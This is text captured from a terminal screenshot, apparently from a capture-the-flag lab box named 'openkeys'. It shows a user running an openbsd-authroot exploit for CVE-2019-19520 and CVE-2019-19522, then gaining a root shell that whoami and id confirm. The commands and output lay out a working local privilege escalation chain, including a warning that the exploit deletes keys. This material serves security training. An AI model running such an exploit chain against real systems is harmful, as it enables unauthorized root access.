 Applications
mer, ott 28 15:52
fr
(jennifer) 10.10.10.199 — Konsole
File Edit View Bookmarks Settings Help
openkeys$ cd /tmp/
openkeys$ ls
openkeys$ vi exploit
openkeys$ chmod +x exploit
openkeys$ ./exploit
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
MESA-LOADER: failed to open swrast (search paths .)
libGL error: failed to load driver: swrast
^C
openkeys$ ./exploit
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# cd
openkeys# whoami;id
root
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# cat root.t
(jennifer) 10.10.10.199